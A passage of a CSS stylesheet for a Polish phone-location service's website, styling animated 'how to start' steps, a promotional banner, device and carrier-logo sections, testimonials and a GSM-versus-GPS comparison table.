.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z2 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z3 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z3 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z4 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z2 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z2 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z3 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z3 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step2] .jakz.z4 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step3] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step3] .jakz.z2 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step3] .jakz.z3 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step3] .jakz.z3 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step3] .jakz.z4 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step4] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step4] .jakz.z2 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step4] .jakz.z3 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step4] .jakz.z4 {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step4] .jakz.z3 .bx {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step5] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step5] .jakz.z2 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step5] .jakz.z3 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step5] .jakz.z4 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step5] .jakz.z3 .bx {
  opacity: 1;
}


.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z2 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z3 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z4 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z3 .bx {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step6] .jakz.z4 .bx {
  opacity: 1;
}


@media all  and (min-width: 1200px) and (max-width: 1350px) {
  .start_page .start_page.jak_zaczac .jakz_apps img {
    width: 100px;
  }

  .start_page .start_page.jak_zaczac .jakz {
    width: 255px;
  }
}

@media all  and (min-width: 992px) and (max-width: 1199px) {
  .start_page .start_page.jak_zaczac .jakz {
    margin-left: 50px;
    margin-right: 50px;
  }

  .start_page .start_page.jak_zaczac .jakz.z4 {
    margin-right: 50px;
  }
}

@media all  and (min-width: 600px) and (max-width: 767px) {
  .start_page .start_page.jak_zaczac .jakz_apps img {
    width: 110px;
  }

  .start_page .start_page.jak_zaczac .jakz {
    width: 260px;
  }
}

@media all  and (max-width: 599px) {
  .start_page .start_page.jak_zaczac .jakz {
    width: 280px;
    margin-top: 20px;
  }

  .start_page .start_page.jak_zaczac .jakz.z4 {
    margin-right: 15px;
  }

  .start_page .start_page.jak_zaczac {
    padding-bottom: 50px;
  }
}

@media all  and (min-width: 320px) and (max-width: 800px) {
  body.phone .start_page .start_page.jak_zaczac .top h3 {
    float: none;
    margin-right: 10px;
    margin-bottom: 0px;
    font-size: 30px;
  }

  body.phone .start_page .start_page.jak_zaczac .top h2 {
    margin-bottom: 4px;
  }

  body.phone .start_page .start_page.jak_zaczac .spacer {
    display: none;;
  }

  body.phone .start_page .start_page.jak_zaczac .img {
    margin: 0px auto;
  }

  body.phone .start_page .start_page.jak_zaczac .jakz h2 + span {
    width: 100%;
    maargin-bottom: 30px;
  }

  body.phone .start_page .start_page.jak_zaczac .jakz .bx {
    margin-left: auto;
    margin-right: auto;
  }
}


@media screen  and (min-width: 1000px)  and (max-width: 1523px) {
  .start_page .start_page.jak_zaczac .jakz h2 {
    line-height: 26px;
    margin-bottom: 7px;
  }

  .start_page .start_page.jak_zaczac .jakz .top {
    padding: 20px;
    box-sizing: border-box
  }

  .start_page .start_page.jak_zaczac .jakz .top span {
    line-height: 19px;
    font-size: 15px;
    width: 100%
  }

  .start_page .start_page.jak_zaczac .jakz .img {
    background-repeat: no-repeat;
    background-color: transparent;
    background-size: contain;
    display: block;
    height: 217px;
    width: 80% !important;
    margin: 0px auto;
  }

  .start_page .start_page.jak_zaczac .spacer {
    display: none !important;
  }

  .start_page .start_page.jak_zaczac .jakz .bx {
    width: 80%;
    margin-left: 10%
  }

  .start_page .start_page.jak_zaczac .jakz .bx br {
    display: none
  }

  .start_page .start_page.jak_zaczac .jakz .bx .fiz {
    left: 50% !important;
    margin-left: -13px
  }

  .start_page .start_page.jak_zaczac .jakz h2 + span + a {
    font-size: 15px;
  }

}

body.phone .start_page .start_page.jak_zaczac .jakz .bx br {
  display: none;
}

/*POCZATEK SEKCJI .TRZYFUNKCJE*/


@media all and  (max-height: 900px) {
}

@media all and  (max-width: 1300px) {

}

@media all and  (max-width: 1261px) {
  .kupatrzyfunkcje .img div {
    width: 95% !important;
    background-size: 40% !important;
    background-position: center bottom !important;
    height: 600px
  }

}


@media screen and (max-width: 480px) {


}


/*KONIEC SEKCJI .TRZYFUNKCJE*/


.blok_reklamowy {
  text-align: center;
  background: #FFFFFF;
  color: black;
  padding-bottom: 0;;
  font-size: 50px;
  font-weight: bold;
  padding-top: 35px;
  height: 560px
}

#akorecms_page.orange .blok_reklamowy {
  background: #666666
}

#akorecms_page.play .blok_reklamowy {
  background: #666666
}

#korecms_page .blok_reklamowy .wrap {
  width: 1600px;
  margin: 0px auto
}

#korecms_page .blok_reklamowy .wrap .left {
  width: 50%;
  position: relative
}

#korecms_page .blok_reklamowy .wrap .right {
  width: 50%;
  margin-left: 50%;
  position: relative
}

#korecms_page .blok_reklamowy .wrap .right .wrap {
  position: absolute;
  left: 0px;
  width: 57%;
}

#korecms_page .blok_reklamowy .wrap h1 {
  font-size: 59px;
  font-weight: 400;
  line-height: 50px;
}

#korecms_page .blok_reklamowy .wrap h1 span {
  line-height: 20px
}

#korecms_page .blok_reklamowy .wrap h1 span {
  font-size: 27px;
  font-weight: 400;
}

#korecms_page .blok_reklamowy .wrap .baner_img {
  width: 910px;
  height: 520px;
  background-size: contain;
  position: absolute;
  right: 0px;;
  background-image: url(/images/page/tracker_baner.png)
}

#korecms_page .blok_reklamowy .wrap p {
  font-size: initial;
  font-weight: 400;
  line-height: 30px;
  margin-bottom: 10px;
  margin-top: 50px;;
  text-align: left;
}

#korecms_page .blok_reklamowy .wrap p span.h {
  text-transform: uppercase;
  color: gray;
  font-size: 25px;
  margin-top: 17px;
  display: block;
  text-align: center;
}

#korecms_page .blok_reklamowy .wrap table {
  margin: 0px auto;
  border: 2px solid #cacaca;
  width: 436px
}

#korecms_page .blok_reklamowy .wrap table td {
  height: 92px;
  vertical-align: top;
  font-size: 20px;
  color: #444;
  font-weight: 400;
}

#korecms_page .blok_reklamowy .wrap table td.p {
  padding-top: 10px;
  font-size: 50px;
  font-weight: bold;
}

#korecms_page .blok_reklamowy .wrap table input {
  height: 72px;
  border: 0px none;
  text-align: center;
  font-size: 70px;
  font-weight: 600;
  width: 80px
}

#korecms_page .blok_reklamowy .wrap table + .button {
  margin: 62px auto;
  width: 432px;
  box-sizing: border-box;
  padding-top: 20px;
  height: 70px;
  /*background-color:#6EAA0C; */
  line-height: 20px;
  font-size: 31px;
  /*border-color:#6eaa0c;*/
  float: left;
}

#korecms_page .blok_reklamowy .wrap .uwaga {
  color: red;
  position: absolute;
  top: 520px;
  font-size: 17px;
  font-weight: 200;
}

@media screen and (max-width: 768px) {
  #korecms_page .blok_reklamowy .wrap h1 {
    font-size: 30px;
  }

  #korecms_page .blok_reklamowy .wrap h1 span {
    font-size: 25px;
  }
}

@media screen and (max-width: 960px) {
  #korecms_page .blok_reklamowy .wrap .right .wrap {
    width: 100%;
  }
}

body.phone #korecms_page .blok_reklamowy {
  height: auto;
  text-align: center;
}

body.phone #korecms_page .blok_reklamowy p {
  height: auto;
  text-align: center;
}

body.phone #korecms_page .blok_reklamowy .wrap {
  width: 100%;
  margin: 0px auto
}

body.phone #korecms_page .blok_reklamowy .wrap .left {
  height: 255px;
  width: 100%;
  margin: 0px auto;
}

body.phone #korecms_page .blok_reklamowy .wrap .right {
  margin: 0px;
  width: 100%;
  margin: 0px auto;
  padding-bottom: 30px;
}

body.phone #korecms_page .blok_reklamowy .wrap .right .wrap {
  position: relative;
}


@media screen and (max-width: 1460px) {
  #korecms_page .blok_reklamowy .wrap .right {
    width: 60%;
    margin-left: 40%;
  }

}

@media screen and (min-width: 1170px) and (max-width: 1360px) {
  #korecms_page .blok_reklamowy .wrap .baner_img {
    width: 650px;
    left: 0px;
    height: 390px
  }

  #korecms_page .blok_reklamowy .wrap .uwaga {
    top: 400px
  }

  #korecms_page .blok_reklamowy .wrap .right {
    margin-left: 34%;
  }
}

@media screen and (min-width: 1000px) and (max-width: 1259px) {
  #korecms_page .blok_reklamowy .wrap .baner_img {
    width: 650px;
    left: 0;
    height: 390px
  }

  #korecms_page .blok_reklamowy .wrap .uwaga {
    top: 400px
  }

  #korecms_page .blok_reklamowy .wrap .right {
    width: 48%;
    margin-left: 34%;
  }
}

@media screen and  (max-width: 1100px) {
  #korecms_page .blok_reklamowy .wrap .baner_img {
    width: 650px;
    left: 0;
    height: 268px
  }

  #korecms_page .blok_reklamowy .wrap .uwaga {
    top: 400px
  }

  #korecms_page .blok_reklamowy {
    height: auto;
    text-align: center;
  }

  #korecms_page .blok_reklamowy p {
    height: auto;
    text-align: center;
  }

  #korecms_page .blok_reklamowy .wrap {
    width: 100%;
    margin: 0 auto
  }

  #korecms_page .blok_reklamowy .wrap p {
    text-align: center;
    font-size: 18px;
  }

  #korecms_page .blok_reklamowy .wrap .left {
    height: 255px;
    width: 100%;
    margin: 0 auto;
  }

  #korecms_page .blok_reklamowy .wrap .right {
    margin: 0;
    width: 100%;
    margin: 0 auto;
    padding-bottom: 30px;
  }

  #korecms_page .blok_reklamowy .wrap .right .wrap {
    position: relative;
  }

  #korecms_page .blok_reklamowy .wrap .baner_img {
    width: 100%;
    background-position: center;
    background-repeat: no-repeat;
  }

  #korecms_page .blok_reklamowy .wrap table + .button {
    float: none;
    max-width: 432px;
    width: auto;
    margin: 40px auto;
    margin-top: 40px !important;
  }


}

.dostepnosc {
  text-align: center;
  padding-top: 80px;
  padding-bottom: 106px;
  overflow: hidden;
}

.dostepnosc h2 {
  margin: 0;
  font-size: 50px;
  margin-bottom: 4px;
}

.dostepnosc h2 + span {
  font-size: 23px;
  font-weight: bold;
  display: block;
}

.dostepnosc hr {
  width: 100px;
  border: 0 none;
  border-bottom: 2px solid #ccc;
  margin: 46px auto 57px;
}

.dostepnosc .img {
  width: 614px;
  height: 540px;
  margin: 0 auto;
  position: relative;
  left: 0;
}

@media all and ( min-width: 901px) and (max-width: 1280px) {

  .dostepnosc .img {
    transition: transform 0.4s ease;
    -webkit-transition: transform 0.4s ease;
    -ms-transition: transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    -moz-transition: transform 0.4s ease;
    transform: scale(0.75);
    -moz-transform: scale(0.75);
    -webkit-transform: scale(0.75);
    -o-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform-origin: center bottom;
    -webkit-transform-origin: center bottom;
    -moz-transform-origin: center bottom;
    -o-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    margin-top: -150px;
  }
}


.dostepnosc .img > div {
  position: absolute;
  bottom: 0px;
  background-repeat: no-repeat;
  transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -webkit-transition: all 1s ease;
}

.dostepnosc .img .i1 {
  background-image: url(/images/page/home_img_devices_desktop.png);
  width: 614px;
  height: 540px;
  margin: 0px auto;
  left: 0px;
  margin-left: 0px;
}

.dostepnosc .img .i2 {
  background-image: url(/images/page/home_img_devices_left.png);
  width: 601px;
  height: 394px;
  margin: 0px auto;
  left: -60%;
  opacity: 0;
}

.dostepnosc .img .i3 {
  background-image: url(/images/page/home_img_devices_right.png);
  width: 385px;
  height: 388px;
  margin: 0px auto;
  left: 80%;
  opacity: 0;
}

body.desktop .dostepnosc.go .img .i2 {
  left: -40%;
  opacity: 1;
}

body.desktop .dostepnosc.go .img .i3 {
  left: 70%;
  opacity: 1;
}

body.tablet .dostepnosc.go .img .i2 {
  left: -40%;
  opacity: 1;
}

body.tablet .dostepnosc.go .img .i3 {
  left: 70%;
  opacity: 1;
}


.dostepnosc .w {
  width: 900px;
  margin: 0px auto;
  text-align: left;
}

.dostepnosc .w h3 {
  color: #f76d00;
  font-size: 23px;
  margin: 20px 0 10px;
}

.dostepnosc .w span {
  font-size: 19px;
  line-height: 29px;
  color: #666;
}

.dostepnosc .w span.iko {
  padding-left: 50px;
  background-position: 0px -7px;
  height: 50px;
  display: inline-block;
}

.dostepnosc .w span.iko.iphone {
  background: url(/images/page/app_ios.png) no-repeat 0px -7px
}

.dostepnosc .w span.iko.android {
  background: url(/images/page/app_android.png) no-repeat  0px -7px
}

.dostepnosc .w span.iko.winphone {
  background: url(/images/page/app_wp.png) no-repeat 0px -7px
}


body.phone .dostepnosc .w span br {
  display: none;
}

@media all and  (max-width: 1261px) {
  .adostepnosc .img {
    left: 50%;
    margin-left: -50%;;
  }

  .dostepnosc .w {
    width: 90%;
    margin: 0 auto;
    font-size: 18px;
  }

}

body.phone .dostepnosc {
  padding-top: 40px;
  padding-bottom: 46px
}

body.phone .dostepnosc h2 {
  font-size: 29px;
  margin: 0px auto;
  width: 80%;
}

body.phone .dostepnosc hr {
  display: none
}

body.phone .dostepnosc h2 + span {
  font-size: 15px;
  font-weight: normal;
  margin: 19px auto 31px;
  width: 60%;;
}

body.phone .dostepnosc .img > div {
  display: none
}

body.phone .dostepnosc .img {
  background-image: url(/images/page/home_img_devices.png);
  background-position: center top;
  height: 290px;
  background-size: contain;
  width: 100%;
  background-repeat: no-repeat;
  margin-top: 40px;
}

@media screen and (max-width: 960px) {
  #korecms_page .blok_reklamowy .wrap table + .button {
    margin-bottom: 0;
  }

  body.phone .dostepnosc h2 {
    margin-bottom: 20px;
    font-size: 26px;
  }

  body.phone .dostepnosc {
    padding-top: 0;
    font-size: 18px;
  }
}

@media screen and (max-width: 480px) {
  body.phone .dostepnosc .img {
    height: 165px;
  }
}


.opinie {
  padding: 0px;
  padding-top: 80px;
  background: #F4F4F4;
  font-size: 18px;
  line-height: 25px;
  color: #666;
}

.opinie h2 {
  text-align: center;
  margin: 0px;
  font-size: 50px;
  line-height: 50px
}

.opinie hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin: 31px auto 57px;
}

.opinie .opinia {
  width: 40%;
  float: left;
  margin-left: 70px;
  margin-right: 70px;
  padding-left: 313px;
  box-sizing: border-box;
  min-height: 259px;
  margin-bottom: 72px;
  opacity: -2;
  atransform: translatey(50px);
}

.opinie .opinia h3 {
  margin: 24px 0px 14px;
  color: #F86B02;
  text-transform: uppercase;
  font-size: 22px;
}

.opinie .opinia.o1 {
  background: url(/images/page/home_img_opinion_01.jpg) no-repeat left top;
  transition: transform 0.4s ease 0s, opacity 0.4s ease 0s;
}

.opinie .opinia.o2 {
  background: url(/images/page/home_img_opinion_02.jpg) no-repeat left top;
  transition: transform 0.4s ease 0.5s, opacity 0.4s ease 0.5s;

}

.opinie .opinia.o3 {
  background: url(/images/page/home_img_opinion_03.jpg) no-repeat left top;
  transition: transform 0.4s ease 1s, opacity 0.4s ease 1s;
}

.opinie .opinia.o4 {
  background: url(/images/page/home_img_opinion_04.jpg) no-repeat left top;
  transition: transform 0.4s ease 1.5s, opacity 0.4s ease 1.5s;

}

/*
body.desktop .opinie .opinia { transform:translatey(50px); transition:transform 0.4s ease; }
body.desktop .opinie[data-class=step1] .opinia.o1  { transform:translatey(-30px);}
body.desktop .opinie[data-class=step2] .opinia.o1  ,body.desktop .opinie[data-class=step2] .opinia.o2  { transform:translatey(-30px);}
body.desktop .opinie[data-class=step3] .opinia.o1 ,body.desktop .opinie[data-class=step3] .opinia.o2 , body.desktop .opinie[data-class=step3] .opinia.o3   { transform:translatey(-30px);}
body.desktop .opinie[data-class=step4] .opinia.o1 ,body.desktop .opinie[data-class=step4] .opinia.o2 , body.desktop .opinie[data-class=step4] .opinia.o3, body.desktop .opinie[data-class=step4] .opinia.o4    { transform:translatey(-30px);}
*/

body.desktop .opinie .opinia h3 {
  margin-top: 30px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  opacity: -2;
}

.opinie.go .opinia {
  opacity: 1;
  atransform: translatey(-30px);
}

.opinie.go .opinia h3 {
  opacity: 1;
  margin-top: 0px !important;
  opacity: 1 !important;
}

body.phone .opinie .opinia {
  opacity: 1 !important
}

;
body.phone .opinie {
  padding-top: 40px
}

;

body.desktop .opinie .opinia {
  transition: all 0.7s ease;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  opacity: -2;
}


@media all and  (min-width: 901px) and (max-width: 1399px) {
  .opinie .opinia {
    width: 45%;
    padding-left: 170px;;
    margin: 0px 20px 40px;
    background-size: 150px !important
  }

}

body.phone .opinie {
  padding-top: 40px
}

body.phone .opinie h2 {
  font-size: 29px;
}

body.phone .opinie .opinia {
  min-height: 0px;
  padding-left: 0px !important;
  padding-right: 10px;
  margin-left: 24px !important;
  width: 90% !important;
  margin-right: 0px !important;
  background-image: none !important;
}

body.phone .opinie .opinia h3 {
  margin-top: 0px;
}

.opinie .opinia .img {
  width: 274px;
  height: 259px;
  float: left;
  margin-right: 20px;
  width: 170px;
  height: 170px;
  background-size: cover !important;
}

.opinie .opinia.o1 .img {
  background: url(/images/page/home_img_opinion_01.jpg) no-repeat left top
}

.opinie .opinia.o2 .img {
  background: url(/images/page/home_img_opinion_02.jpg) no-repeat left top
}

.opinie .opinia.o3 .img {
  background: url(/images/page/home_img_opinion_03.jpg) no-repeat left top
}

.opinie .opinia.o4 .img {
  background: url(/images/page/home_img_opinion_04.jpg) no-repeat left top
}


.co10ta {
  background: #76B21C;
  padding-top: 80px;
  text-align: center;
  padding-bottom: 46px
}

.co10ta h2 {
  margin: 0px;
  font-size: 50px;
  margin-bottom: 4px;
  text-align: center;
  color: white
}

.co10ta hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid white;
  margin: 38px auto 57px;
}

.co10ta h4 {
  font-size: 22px;
  text-align: center;
  color: white;
  text-transform: uppercase;
  margin: 74px 0 47px
}

.co10ta .loga {
  background: transparent;
  border-radius: 15px;
  width: 830px;
  height: 119px;
  margin: 0px auto;
  border: 1px solid white;
  padding: 10px;
}

.co10ta .loga_inside {
  background: white;
  border-radius: 15px;
  width: 820px;
  height: 119px;
  margin: 0px auto;
}

.co10ta .loga .logo {
  display: inline-block;
  width: 120px;
  height: 60px;
  background-position: center center;
  background-size: cover;
  margin: 28px;
  margin-top: 30px;
}

.co10ta .loga .logo.orange {
  background-image: url(/images/page/logo_orange_big.png);
}

.co10ta .loga .logo.t-mobile {
  background-image: url(/images/page/logo_t-mobile_big.png);
}

.co10ta .loga .logo.plus {
  background-image: url(/images/page/logo_plus_big.png);
}

.co10ta .loga .logo.play {
  background-image: url(/images/page/logo_play_big.png);
}


@media screen and (max-width: 480px) {
  .opinie .opinia .img {
    float: none;
    margin: 0 auto 30px;
  }

  .opinie.go .opinia {
    text-align: center;
  }

  .co10ta .loga {
    height: auto;
  }

  .co10ta .loga_inside {
    height: auto;
  }
}


body.desktop .co10ta .loga_inside {
  background: rgba(255, 255, 255, 0);

  transition: all 2s ease;
  -webkit-transition: all 2s ease;
  -ms-transition: all 2s ease;
  -o-transition: all 2s ease;
  -moz-transition: all 2s ease;
}

body.desktop .co10ta.go .loga_inside {
  background: white;
}

body.desktop .co10ta .logo {
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transition: transform 1s ease 0s
  -webkit-transition: transform 1s ease 0s
  -moz-transition: transform 1s ease 0s
  -o-transition: transform 1s ease 0s
  -ms-transition: transform 1s ease 0s
  -webkit--ms-transition: transform 1s ease 0s
  -moz--ms-transition: transform 1s ease 0s
  -o--ms-transition: transform 1s ease 0s
  -ms--ms-transition: transform 1s ease 0s
}

body.desktop .co10ta.go .logo.orange {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transition: transform 1s ease 0s;
  -webkit-transition: transform 1s ease 0s;
  -moz-transition: transform 1s ease 0s;
  -o-transition: transform 1s ease 0s;
  -ms-transition: transform 1s ease 0s;
}

body.desktop .co10ta.go .logo.t-mobile {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transition: transform 1s ease 0.4s;
  -webkit-transition: transform 1s ease 0.4s;
  -moz-transition: transform 1s ease 0.4s;
  -o-transition: transform 1s ease 0.4s;
  -ms-transition: transform 1s ease 0.4s;
}

body.desktop .co10ta.go .logo.plus {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transition: transform 1s ease 0.8s;
  -webkit-transition: transform 1s ease 0.8s;
  -moz-transition: transform 1s ease 0.8s;
  -o-transition: transform 1s ease 0.8s;
  -ms-transition: transform 1s ease 0.8s;
}

body.desktop .co10ta.go .logo.play {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transition: transform 1s ease 1.2s;
  -webkit-transition: transform 1s ease 1.2s;
  -moz-transition: transform 1s ease 1.2s;
  -o-transition: transform 1s ease 1.2s;
  -ms-transition: transform 1s ease 1.2s;
}


body.phone .co10ta {
  padding-top: 40px;
}

body.phone .co10ta .loga {
  width: 89%
}

body.phone .co10ta .loga_inside {
  width: 100%
}

body.phone .co10ta .loga .logo {
  margin: 34px 5px;
  width: 88px;
  height: 50px;
  background-size: contain;
}

body.phone .co10ta .loga .logo.orange {
  background-size: cover;
}

@media screen and (min-width: 600px) and (max-width: 900px) {
  body.phone .co10ta .loga .logo {
    margin-left: 20px;
    margin-right: 20px;
  }
}

@media screen and (max-width: 480px) {
  body.phone .co10ta .loga .logo {
    width: 45%;
    -webkit-background-size: contain !important;
    background-size: contain !important;
    background-repeat: no-repeat;
    height: 65px;
  }
}

@media screen and (min-width: 500px) and (max-width: 900px) {
}

body.phone .co10ta h2 {
  font-size: 29px
}

.zacznij_uzywac {
  padding-top: 80px;
  text-align: center;
  padding-bottom: 80px;
}

.zacznij_uzywac h2 {
  font-size: 50px;
  margin: 0px;
  font-weight: 600;
}

.zacznij_uzywac hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin: 38px auto 57px;
}

.zacznij_uzywac div {
  margin-bottom: 62px;
  box-sizing: border-box;
  padding: 0 24px;
  font-size: 18px;
}

.zacznij_uzywac .oper_wrap {
  padding: 0px;
}

body.phone .zacznij_uzywac .oper_wrap {
  padding: 0px;
  width: 90% !important;
}

.zacznij_uzywac .button {
  font-size: 30px;
  font-weight: bold;
  height: 88px;
  width: 444px;
}

body.phone .zacznij_uzywac {
  padding-top: 40px;
}

body.phone .zacznij_uzywac h2 {
  font-size: 29px;
}

body.phone .zacznij_uzywac .button {
  width: 90%;;
}

@media screen and (max-width: 768px) {
  .zacznij_uzywac div {
    font-size: 18px;
  }
}


.zacznij_uzywac #startowa_operators2.active:before {
  background: none repeat scroll 0 0 #05c1ff;
  bottom: 0;
  content: " ";
  display: block;
  height: 20px;
  left: 50%;
  margin-left: -10px;
  position: absolute;
  transform: rotate(45deg);
  transform-origin: left center 0;
  width: 20px;
  z-index: 1;
}

.zacznij_uzywac #startowa_operators2.active:after {
  background: none repeat scroll 0 0 #05c1ff;
  bottom: 0;
  content: " ";
  height: 20px;
  left: 50%;
  margin-left: -40px;
  position: absolute;
  width: 80px;
  z-index: 10;
}


.how_we_localize {
  background: white;
}

.how_we_localize h1 {
  margin: 0px;
  margin-left: 74px;
  margin-bottom: 40px;
  font-size: 50px;
  font-weight: 600;
}

.how_we_localize h2 {
  font-weight: 600;
}

.how_we_localize hr {
  margin-left: 74px;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin-bottom: 50px;
}

.how_we_localize .top {
  background: #f2f2f2;
  padding-top: 140px;
  padding-bottom: 70px
}

.how_we_localize .top hr + span {
  margin-left: 74px;
  display: block;
  width: 39%;
  display: inline-block;
}

.how_we_localize .top .img {
  background: url(/images/page/how_we_locate_img.png);
  width: 972px;
  height: 320px;
  display: inline-block;
  float: right;
  position: relative;
  top: -47px;;
}

.how_we_localize h2 {
  margin-left: 74px;
}

.how_we_localize .diff {
  text-align: center;
  padding-top: 80px;
}

.how_we_localize .diff h2 {
  margin: 0px;
  font-size: 50px;
  padding-left: 24px;
  padding-right: 24px;
}

.how_we_localize .diff hr {
  margin: 20px auto;
}

.how_we_localize .table {
  width: 1070px;
  margin: 0px auto;
}

.how_we_localize .table .row {
  border-bottom: 1px solid #ccc;
  padding: 30px 0px;
  vertical-align: middle
}

.how_we_localize .table .row div {
  display: inline-block;
  vertical-align: middle;
  height: 34px;
}

.how_we_localize .table .row .r1 {
  width: 300px;
  text-align: right;
}

.how_we_localize .table .row .r2 {
  width: 300px;
}

.how_we_localize .table .row .r3 {
  width: 300px;
}

.how_we_localize .table .row.header {
  border-bottom: 2px solid #ccc;
}

.how_we_localize .table .row.header .r2 {
  background-image: url(/images/page/how_we_locate_icon_gsm.png);
  padding-top: 60px;
}

.how_we_localize .table .row.header .r3 {
  background-image: url(/images/page/how_we_locate_icon_gps.png);
  padding-top: 64px;
}

.how_we_localize .table .row.header div {
  background-position: center;
  background-repeat: no-repeat;
  height: 64px;;
}

.how_we_localize .table .row div.ok {
  background: url(/images/page/how_we_locate_icon_tick.png) no-repeat center
}

.how_we_localize .table .row div.nook {
  background: url(/images/page/how_we_locate_icon_cross.png) no-repeat center;
}

.how_we_localize .gps {
  padding-top: 130px;
}

@media all and (max-width: 1715px) {
  .how_we_localize .top .img {
    background-image: url("/images/page/how_we_locate_img_short.jpg");
    height: 329px;
    width: 606px;
    background-repeat: no-repeat;
    margin-right: 140px;
  }
}

@media all and (max-width: 1447px) {
  .how_we_localize .gps br {
    display: none;
  }

  .how_we_localize .gps .img {
    margin-left: 55px !important;
  }

  .how_we_localize .top .img {
    margin-right: 0px;
  }
}

@media all and (max-width: 1116px) {
  .how_we_localize .top .img {
    display: none;
  }

  .how_we_localize .top .img.vis-on-phone-only {
    display: block !important;
    margin: 0px auto;
    float: none;
    margin-top: 100px;
  }

  .how_we_localize .top {
    padding-top: 50px;
    padding-bottom: 50px;;
  }

  .how_we_localize .top h1 {
    text-align: center;
    margin-left: 0px;
  }

  .how_we_localize .top hr {
    display: block;
    margin: 0px auto 50px;
  }

  .how_we_localize .top hr + span {
    text-align: center;
    width: 100%;
    margin-left: 0px;
  }

  .how_we_localize .gps h2 {
    margin-top: 50px !important
  }
}

.how_we_localize .gps .img {
  position: relative;
  top: 0px;
  float: left;
  width: 480px;
  height: 615px;
  background: url(/images/page/how_we_locate_img_sos_cut.png);
  margin-left: 145px;
  margin-right: 55px;
}

.how_we_localize .gps h2 {
  font-size: 46px;
  margin-top: 120px;
}

.how_we_localize .gps h2 + hr {
  margin-left: 0px;
}

.how_we_localize .gps span {
  display: block;
  line-height: 25px;
  font-size: 18px;
}

.how_we_localize .gps .button {
  margin-top: 30px;
  width: 270px;
  font-weight: bold;
  font-size: 20px;
}


body.desktop .how_we_localize .diff {
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateY(70px);
  -webkit-transform: translateY(70px);
  -moz-transform: translateY(70px);
  -ms-transform: translateY(70px);
  -o-transform: translateY(70px);
  opacity: -2;
}

body.desktop .how_we_localize .diff.go {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
}

body.desktop .how_we_localize .gps .img {
  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transform: translateX(-30px);
  -webkit-transform: translateX(-30px);
  -moz-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  -o-transform: translateX(-30px);
  opacity: -2;
}

body.desktop .how_we_localize .gps.go .img {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
}

body.desktop .how_we_localize .gps h2 {
